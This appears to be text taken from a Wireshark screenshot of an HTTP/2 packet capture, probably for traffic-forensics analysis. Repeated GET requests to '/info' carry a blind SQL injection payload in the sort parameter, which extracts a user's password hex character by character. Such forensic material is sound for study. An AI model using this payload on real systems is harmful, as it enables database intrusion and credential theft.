 triffic.pcap
http2
Info me Source Destination Protocol Length Info
_ws.col.info ocol 67.000000 192.168.1.12 192.168.1.8 HTTP2… 624 DATA[1], JSON (application/json)
43048 1167.000000 192.168.1.8 192.168.1.12 HTTP2 104 SETTINGS[0]
43052 1167.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_us
43054 1167.000000 192.168.1.12 192.168.1.8 HTTP2… 558 DATA[3], JSON (application/json)
43059 1167.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_us
43060 1167.000000 192.168.1.12 192.168.1.8 HTTP2… 557 DATA[5], JSON (application/json)
43066 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_us
43067 1168.000000 192.168.1.12 192.168.1.8 HTTP2… 580 DATA[7], JSON (application/json)
43073 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_us
43074 1168.000000 192.168.1.12 192.168.1.8 HTTP2… 558 DATA[9], JSON (application/json)
43079 1168.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_u
43080 1168.000000 192.168.1.12 192.168.1.8 HTTP2… 558 DATA[11], JSON (application/json)
43086 1169.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_u
43087 1169.000000 192.168.1.12 192.168.1.8 HTTP2… 557 DATA[13], JSON (application/json)
43093 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_u
43094 1169.000000 192.168.1.12 192.168.1.8 HTTP2… 580 DATA[15], JSON (application/json)
43099 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_u
43100 1169.000000 192.168.1.12 192.168.1.8 HTTP2… 557 DATA[17], JSON (application/json)
43107 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_u
43108 1170.000000 192.168.1.12 192.168.1.8 HTTP2… 558 DATA[19], JSON (application/json)
43113 1170.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_u
43114 1170.000000 192.168.1.12 192.168.1.8 HTTP2… 580 DATA[21], JSON (application/json)
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (180 bytes)
[PDU Size: 138]
[PDU Size: 13]
Transport Layer Security
TLSv1.2 Record Layer: Application Data Protocol: HyperText Transfer Protocol 2
Content Type: Application Data (23)
Version: TLS 1.2 (0x0303)
Length: 175
Encrypted Application Data [truncated]: da24e4369f3f1db562581b73ebefa50d2689007a2e2d325aca68a2acd6672864e5048ed5127d0424b0af8073a868d8a65aba7653b1ac2af298389d82a08bbfe54326
[Application Data Protocol: HyperText Transfer Protocol 2]
HyperText Transfer Protocol 2
Stream: HEADERS, Stream ID: 3, Length 129, GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29
00
00
00
00
00
00
00
00
00
00
Fra
HyperText Transfer Protocol 2: Protocol
Packets: 98313 · Displayed: 2671 (2.7%)
Profile: Default